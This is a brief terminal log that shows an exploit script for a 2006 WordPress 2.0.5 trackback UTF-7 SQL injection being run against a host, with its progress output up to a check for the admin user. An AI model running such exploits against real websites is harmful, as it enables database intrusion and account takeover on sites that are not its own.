 Luverose:webapps Luverose$ python 3095.py -h http://wordpress2.0.2 -p1 -i-1 -uad
min
Wordpress 2.0.5 - Trackback UTF-7 SQL injection exploit
Copyright (C) 2006 Stefan Esser/Hardened-PHP Project
*** DO NOT DISTRIBUTE ***
[+] Connecting to check if mbstring is installed
[+] ext/mbstring is installed. continue with exploit
[+] Connecting to retrieve cookie hash
[+] Cookie hash found: 863978d20bf7e4283457caf5b5be2480
[+] Connecting to lock trackbacks
[+] Connecting to determine mysql table prefix
[+] Table prefix is: wp_
[+] Connecting to check if user admin is present